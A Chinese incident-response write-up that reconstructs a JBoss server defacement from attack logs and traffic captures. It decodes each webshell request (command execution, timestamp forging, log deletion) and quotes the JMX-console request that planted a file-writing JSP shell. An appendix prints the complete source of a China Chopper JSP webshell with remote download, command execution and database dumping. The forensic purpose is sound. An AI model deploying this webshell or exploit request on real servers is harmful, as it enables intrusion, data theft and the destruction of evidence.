背景概述
获取信息
从安全感知系统中导出近两天攻击行为日志,经分析处理共计1097条。
从全流量系统中导出遭受攻击当天流量包,经分析处理共计101,801,984字节(97MB)数据包。

入侵过程还原
由于图片被篡改,访问网页复制图片链接查看图片文件名。然后思考篡改图片大致流程为先下载图片,然后P图加上水印,然后再上传替换服务器上的图片。从攻击行为日志中检索图片文件名"logo.gif",得到如下两条日志。可获知/August/August.jsp操作了这张图。(有经验的大佬可能通过这两行日志就已经看出来August.jsp是菜刀马了)
攻击者尝试攻击:x.x.x.x:9090/August/August.jsp,攻击代码为:a=F&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2Fconsole-mgr.sar%2Fweb-console.war%2Fimages%2Flogo.gif攻击者尝试攻击:x.x.x.x:9090/August/August.jsp,攻击代码为:a=E&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2Fconsole-mgr.sar%2Fweb-console.war%2Fimages%2Flogo.gif
过滤 http.request.method=="POST" and http.request.uri =="/August/August.jsp",根据流量中请求的POST参数一步一步还原攻击全过程。提取出请求如下:(很多环境中没有记录全流量,可以从能记录post参数的安全设备中导出,如WAF)
要理解这些参数对应的操作,需分析菜刀马。粗略分析,参数中的a=B中的a是菜刀马的密码,B则会调用菜刀马中的BB函数,a=M则意味着会调用菜刀马的MM函数,以此类推。接下来分析菜刀马的所有XX函数执行什么操作,分析整理如下:
a=A //列出根目录a=B //列出指定目录文件a=C //读取文本文件a=D //写入文本文件a=E //删除文件或文件夹a=F //下载文件a=G //将16进制字符串写为文件a=H //二进制文件复制a=I //文件重命名a=J //创建文件夹a=K //修改时间戳a=L //从指定链接下载文件a=M //读取命令执行结果a=N //连接数据库a=O //创建数据库表a=P //读取数据库列a=Q //读取数据库数据
| 请求参数 | 分析结果 |
| a=M&z0=GB2312&z1=-c%2Fbin%2Fsh&z2=cd+%22%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2FAugust.war%2F%22%3Bid%3Becho+%5BS%5D%3Bpwd%3Becho+%5BE%5D | 执行命令[id] |
| a=M&z0=GB2312&z1=-c%2Fbin%2Fsh&z2=cd+%22%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2Fdeploy%2Fmanagement%2FAugust.war%2F%22%3Bnetstat+-ano%3Becho+%5BS%5D%3Bpwd%3Becho+%5BE%5D | 执行命令[netstat -ano] |
| a=H&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2FAugust.war%2FAugust.jsp&z2=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fjboss-web.deployer%2FROOT.war%2FAugust.jsp | 复制文件/usr/local/jboss/server/default/./deploy/management/August.war/August.jsp到/usr/local/jboss/server/default/./deploy/jboss-web.deployer/ROOT.war/August.jsp |
| a=I&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fjboss-web.deployer%2FROOT.war%2FAugust.jsp&z2=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fjboss-web.deployer%2FROOT.war%2Ftest.jsp | 将/usr/local/jboss/server/default/./deploy/jboss-web.deployer/ROOT.war/August.jsp重命名为test.jsp |
| a=K&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fjboss-web.deployer%2FROOT.war%2Ftest.jsp&z2=2008-07-19+02%3A21%3A04 | 将/usr/local/jboss/server/default/./deploy/jboss-web.deployer/ROOT.war/test.jsp的最后修改时间改为2008-07-19 02:21:04 |
| a=K&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fjboss-web.deployer%2FROOT.war&z2=2008-07-19+02%3A22%3A10 | 将/usr/local/jboss/server/default/./deploy/jboss-web.deployer/ROOT.war的最后修改时间改为2008-07-19 02:22:10 |
| a=K&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2FAugust.war&z2=2021-06-25+16%3A10%3A58 | 将/usr/local/jboss/server/default/./deploy/management/August.war的最后修改时间改为2021-06-25 16:10:58 |
| a=K&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2FAugust.war%2FAugust.jsp&z2=2021-06-25+16%3A10%3A58 | 将/usr/local/jboss/server/default/./deploy/management/August.war/August.jsp的最后修改时间改为2021-06-25 16:10:58 |
| a=K&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2FAugust.war%2Fshell.jsp&z2=2021-06-25+16%3A10%3A58 | 将/usr/local/jboss/server/default/./deploy/management/August.war/shell.jsp的最后修改时间改为2021-06-25 16:10:58 |
| a=M&z0=GB2312&z1=-c%2Fbin%2Fsh&z2=cd+%22%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2FAugust.war%2F%22%3Bps+aux%3Becho+%5BS%5D%3Bpwd%3Becho+%5BE%5D | 执行系统命令[ps aux] |
| a=C&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Flog%2Fserver.log | 读取/usr/local/jboss/server/default/./log/server.log |
| a=D&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Flog%2Fserver.log&z2=1 | 将“1”写入/usr/local/jboss/server/default/./log/server.log |
| a=C&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Flog%2Fserver.log.2021-06-20 | 读取/usr/local/jboss/server/default/./log/server.log.2021-06-20 |
| a=F&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2Fconsole-mgr.sar%2Fweb-console.war%2FServerInfo.jsp | 下载/usr/local/jboss/server/default/./deploy/management/console-mgr.sar/web-console.war/ServerInfo.jsp |
| a=E&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2Fconsole-mgr.sar%2Fweb-console.war%2FServerInfo.jsp | 删除/usr/local/jboss/server/default/./deploy/management/console-mgr.sar/web-console.war/ServerInfo.jsp |
| a=C&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2Fconsole-mgr.sar%2Fweb-console.war%2Findex.html | 读取/usr/local/jboss/server/default/./deploy/management/console-mgr.sar/web-console.war/index.html |
| a=F&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2Fconsole-mgr.sar%2Fweb-console.war%2Fimages%2Flogo.gif | 下载/usr/local/jboss/server/default/./deploy/management/console-mgr.sar/web-console.war/images/logo.gif |
| a=E&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2Fconsole-mgr.sar%2Fweb-console.war%2Fimages%2Flogo.gif | 删除/usr/local/jboss/server/default/./deploy/management/console-mgr.sar/web-console.war/images/logo.gif |
| a=G&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2Fconsole-mgr.sar%2Fweb-console.war%2Fimages%2Flogo.gif&z2=474946383961E8036900F7000000... | 将16进制写入/usr/local/jboss/server/default/./deploy/management/console-mgr.sar/web-console.war/images/logo.gif |
| a=E&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fjmx-console.war | 删除/usr/local/jboss/server/default/./deploy/jmx-console.war |
| a=E&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fjboss-web.deployer%2FROOT.war | 删除/usr/local/jboss/server/default/./deploy/jboss-web.deployer/ROOT.war |
| a=E&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2Fjbossjdk.war | 删除/usr/local/jboss/server/default/./deploy/management/jbossjdk.war |
| a=C&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2Flog%2Fserver.log | 读取/usr/local/jboss/server/default/log/server.log |
| a=C&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2Flog%2Fserver.log | 读取/usr/local/jboss/server/default/log/server.log |
| a=D&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2Flog%2Fserver.log&z2=122 | 将“122”写入/usr/local/jboss/server/default/log/server.log |
| a=E&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2Flog%2Fserver.log.2021-06-20 | 删除/usr/local/jboss/server/default/log/server.log.2021-06-20 |
| a=E&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2Flog%2Fserver.log.2021-06-21 | 删除/usr/local/jboss/server/default/log/server.log.2021-06-21 |
| a=E&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2Flog%2Fserver.log.2021-06-22 | 删除/usr/local/jboss/server/default/log/server.log.2021-06-22 |
| a=E&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2Flog%2Fserver.log.2021-06-23 | 删除/usr/local/jboss/server/default/log/server.log.2021-06-23 |
| a=E&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2Flog%2Fserver.log.2021-06-24 | 删除/usr/local/jboss/server/default/log/server.log.2021-06-24 |
| a=E&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2Flog%2Fserver.log.2021-06-25 | 删除/usr/local/jboss/server/default/log/server.log.2021-06-25 |
| a=E&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2Flog%2Fserver.log.2021-06-26 | 删除/usr/local/jboss/server/default/log/server.log.2021-06-26 |
| a=E&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2Flog%2Fserver.log.2021-06-27 | 删除/usr/local/jboss/server/default/log/server.log.2021-06-27 |
| a=E&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2Flog%2Fserver.log.2021-06-28 | 删除/usr/local/jboss/server/default/log/server.log.2021-06-28 |
| a=E&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fwork%2Fjboss.web%2Flocalhost%2Fjbossjdk | 删除/usr/local/jboss/server/default/./work/jboss.web/localhost/jbossjdk |
| a=E&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fwork%2Fjboss.web%2Flocalhost%2F_ | 删除/usr/local/jboss/server/default/./work/jboss.web/localhost/_ |
| a=E&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fwork%2Fjboss.web%2Flocalhost%2FAugust | 删除/usr/local/jboss/server/default/./work/jboss.web/localhost/August |
| a=C&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Flog%2Fserver.log | 读取/usr/local/jboss/server/default/./log/server.log |
| a=D&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Flog%2Fserver.log&z2=12 | 将“12”写入/usr/local/jboss/server/default/./log/server.log |
| a=E&z0=GB2312&z1=%2Fusr%2Flocal%2Fjboss%2Fserver%2Fdefault%2F.%2Fdeploy%2Fmanagement%2FAugust.war | 删除/usr/local/jboss/server/default/./deploy/management/August.war |
看到到这里大家应该会知道有一个August.war存在过,然后shell.jsp在August目录下,那shell.jsp应该在这个war里面。那shell.jsp的内容是什么?
根据前面写August.jsp的请求包可以推测其功能就是写文件。我们也可以从流量中将其内容找出来。
wireshark中检索 http contains "August.war",查看第一条。
/jmx-console//HtmlAdaptor?action=invokeOpByName&name=jboss.admin:service=DeploymentFileRepository&methodName=store&argType=java.lang.String&arg0=August.war&argType=java.lang.String&&arg1=shell&argType=java.lang.String&arg2=.jsp&argType=java.lang.String&arg3=<%+if(request.getParameter("f")!=null)(new+java.io.FileOutputStream(application.getRealPath("/")+request.getParameter("f"))).write(request.getParameter("t").getBytes());+%>&argType=boolean&arg4=True根据该url,Google查一下就知道攻击者这是利用的什么漏洞,其中arg3就是shell.jsp的内容。
至此,整个攻击的来龙去脉都理得清清楚楚,从什么漏洞进去,如何替换图片,然后删除webshell清除日志……
还原被篡改的文件
被篡改的源文件已被删除,可从流量中还原。根据之前分析的菜刀参数,查找的流量包可检索http contains "a=F" and http contains "logo.gif"到下载图片的数据包。
进一步检索http contains "->|GIF89a" and http.response,复制-> as a Hex Stream。
然后你可以将其粘贴到UE或者winHex等16进制编辑器。这里介绍另一种方法,粘贴到txt,删除2d3e7c(->|)及以前的内容和7c3c2d(|<-)及之后的内容。
import sysif len(sys.argv)==2:try:f=open(sys.argv[1],'r')hexString=f.read()f.close()b=bytes.fromhex(hexString)nf=open('newfile','wb')nf.write(b)nf.close()except Exception as e:print(e)else:print('need a path of text file!')
附录:菜刀马解析备注
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String Pwd = "a";String cs = "UTF-8";String EC(String s) throws Exception {return new String(s.getBytes("ISO-8859-1"),cs);}Connection GC(String s) throws Exception {String[] x = s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc:oracle")!=-1){return DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);}else{Connection c = DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);if (x.length > 4) {c.setCatalog(x[4]);}return c;}}//列出根目录void AA(StringBuffer sb) throws Exception {File r[] = File.listRoots();for (int i = 0; i < r.length; i++) {sb.append(r[i].toString().substring(0, 2));}}//列出指定目录文件void BB(String s, StringBuffer sb) throws Exception {File oF = new File(s), l[] = oF.listFiles();String sT, sQ, sF = "";java.util.Date dt;SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for (int i = 0; i < l.length; i++) {dt = new java.util.Date(l[i].lastModified());sT = fm.format(dt);sQ = l[i].canRead() ? "R" : "";sQ += l[i].canWrite() ? " W" : "";if (l[i].isDirectory()) {sb.append(l[i].getName() + "/\t" + sT + "\t" + l[i].length()+ "\t" + sQ + "\n");} else {sF+=l[i].getName() + "\t" + sT + "\t" + l[i].length() + "\t"+ sQ + "\n";}}sb.append(sF);}//删除文件或文件夹void EE(String s) throws Exception {File f = new File(s);if (f.isDirectory()) {File x[] = f.listFiles();for (int k = 0; k < x.length; k++) {if (!x[k].delete()) {EE(x[k].getPath());}}}f.delete();}//下载文件void FF(String s, HttpServletResponse r) throws Exception {int n;byte[] b = new byte[512];r.reset();ServletOutputStream os = r.getOutputStream();BufferedInputStream is = new BufferedInputStream(new FileInputStream(s));os.write(("->" + "|").getBytes(), 0, 3);while ((n = is.read(b, 0, 512)) != -1) {os.write(b, 0, n);}os.write(("|" + "<-").getBytes(), 0, 3);os.close();is.close();}//将16进制字符串写为文件void GG(String s, String d) throws Exception {String h = "0123456789ABCDEF";File f = new File(s);f.createNewFile();FileOutputStream os = new FileOutputStream(f);for (int i = 0; i < d.length(); i += 2) {os.write((h.indexOf(d.charAt(i)) << 4 | h.indexOf(d.charAt(i + 1))));}os.close();}//二进制文件复制void HH(String s, String d) throws Exception {File sf = new File(s), df = new File(d);if (sf.isDirectory()) {if (!df.exists()) {df.mkdir();}File z[] = sf.listFiles();for (int j = 0; j < z.length; j++) {HH(s + "/" + z[j].getName(), d + "/" + z[j].getName());}} else {FileInputStream is = new FileInputStream(sf);FileOutputStream os = new FileOutputStream(df);int n;byte[] b = new byte[512];while ((n = is.read(b, 0, 512)) != -1) {os.write(b, 0, n);}is.close();os.close();}}//文件重命名void II(String s, String d) throws Exception {File sf = new File(s), df = new File(d);sf.renameTo(df);}//创建文件夹void JJ(String s) throws Exception {File f = new File(s);f.mkdir();}//修改时间戳void KK(String s, String t) throws Exception {File f = new File(s);SimpleDateFormat fm = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");java.util.Date dt = fm.parse(t);f.setLastModified(dt.getTime());}//从指定链接下载文件void LL(String s, String d) throws Exception {URL u = new URL(s);int n = 0;FileOutputStream os = new FileOutputStream(d);HttpURLConnection h = (HttpURLConnection) u.openConnection();InputStream is = h.getInputStream();byte[] b = new byte[512];while ((n = is.read(b)) != -1) {os.write(b, 0, n);}os.close();is.close();h.disconnect();}//读取命令执行结果void MM(InputStream is, StringBuffer sb) throws Exception {String l;BufferedReader br = new BufferedReader(new InputStreamReader(is));while ((l = br.readLine()) != null) {sb.append(l + "\r\n");}}//连接数据库void NN(String s, StringBuffer sb) throws Exception {Connection c = GC(s);ResultSet r = s.indexOf("jdbc:oracle")!=-1?c.getMetaData().getSchemas():c.getMetaData().getCatalogs();while (r.next()) {sb.append(r.getString(1) + "\t");}r.close();c.close();}//创建数据库表void OO(String s, StringBuffer sb) throws Exception {Connection c = GC(s);String[] x = s.trim().split("\r\n");ResultSet r = c.getMetaData().getTables(null,s.indexOf("jdbc:oracle")!=-1?x.length>5?x[5]:x[4]:null, "%", new String[]{"TABLE"});while (r.next()) {sb.append(r.getString("TABLE_NAME") + "\t");}r.close();c.close();}//读取数据库列void PP(String s, StringBuffer sb) throws Exception {String[] x = s.trim().split("\r\n");Connection c = GC(s);Statement m = c.createStatement(1005, 1007);ResultSet r = m.executeQuery("select * from " + x[x.length-1]);ResultSetMetaData d = r.getMetaData();for (int i = 1; i <= d.getColumnCount(); i++) {sb.append(d.getColumnName(i) + " (" + d.getColumnTypeName(i)+ ")\t");}r.close();m.close();c.close();}//读取数据库数据void QQ(String cs, String s, String q, StringBuffer sb,String p) throws Exception {Connection c = GC(s);Statement m = c.createStatement(1005, 1008);BufferedWriter bw = null;try {ResultSet r = m.executeQuery(q.indexOf("--f:")!=-1?q.substring(0,q.indexOf("--f:")):q);ResultSetMetaData d = r.getMetaData();int n = d.getColumnCount();for (int i = 1; i <= n; i++) {sb.append(d.getColumnName(i) + "\t|\t");}sb.append("\r\n");if(q.indexOf("--f:")!=-1){File file = new File(p);if(q.indexOf("-to:")==-1){file.mkdir();}bw = new BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(q.indexOf("-to:")!=-1?p.trim():p+q.substring(q.indexOf("--f:") + 4,q.length()).trim()),true),cs));}while (r.next()) {for (int i = 1; i <= n; i++) {if(q.indexOf("--f:")!=-1){bw.write(r.getObject(i)+""+"\t");bw.flush();}else{sb.append(r.getObject(i)+"" + "\t|\t");}}if(bw!=null){bw.newLine();}sb.append("\r\n");}r.close();if(bw!=null){bw.close();}} catch (Exception e) {sb.append("Result\t|\t\r\n");try {m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");} catch (Exception ee) {sb.append(ee.toString() + "\t|\t\r\n");}}m.close();c.close();}%><%cs = request.getParameter("z0") != null ? request.getParameter("z0")+ "":cs;response.setContentType("text/html");response.setCharacterEncoding(cs);StringBuffer sb = new StringBuffer("");try {String Z = EC(request.getParameter(Pwd) + "");String z1 = EC(request.getParameter("z1") + "");String z2 = EC(request.getParameter("z2") + "");sb.append("->" + "|");String s = request.getSession().getServletContext().getRealPath("/");if (Z.equals("A")) {sb.append(s + "\t");if (!s.substring(0, 1).equals("/")) {AA(sb);}} else if (Z.equals("B")) {BB(z1, sb);} else if (Z.equals("C")) {//读取文本文件String l = "";BufferedReader br = new BufferedReader(new InputStreamReader(new FileInputStream(new File(z1))));while ((l = br.readLine()) != null) {sb.append(l + "\r\n");}br.close();} else if (Z.equals("D")) {//写入文本文件BufferedWriter bw = new BufferedWriter(new OutputStreamWriter(new FileOutputStream(new File(z1))));bw.write(z2);bw.close();sb.append("1");} else if (Z.equals("E")) {EE(z1);sb.append("1");} else if (Z.equals("F")) {FF(z1, response);} else if (Z.equals("G")) {GG(z1, z2);sb.append("1");} else if (Z.equals("H")) {HH(z1, z2);sb.append("1");} else if (Z.equals("I")) {II(z1, z2);sb.append("1");} else if (Z.equals("J")) {JJ(z1);sb.append("1");} else if (Z.equals("K")) {KK(z1, z2);sb.append("1");} else if (Z.equals("L")) {LL(z1, z2);sb.append("1");} else if (Z.equals("M")) {String[] c = { z1.substring(2), z1.substring(0, 2), z2 };Process p = Runtime.getRuntime().exec(c);MM(p.getInputStream(), sb);MM(p.getErrorStream(), sb);} else if (Z.equals("N")) {NN(z1, sb);} else if (Z.equals("O")) {OO(z1, sb);} else if (Z.equals("P")) {PP(z1, sb);} else if (Z.equals("Q")) {QQ(cs, z1, z2, sb,z2.indexOf("-to:")!=-1?z2.substring(z2.indexOf("-to:")+4,z2.length()):s.replaceAll("\\\\", "/")+"images/");}} catch (Exception e) {sb.append("ERROR" + ":// " + e.toString());}sb.append("|" + "<-");out.print(sb.toString());%>
InBug-实验室
InScan内网扫描器:https://github.com/inbug-team/InScan
如有侵权请联系:admin#unsafe.sh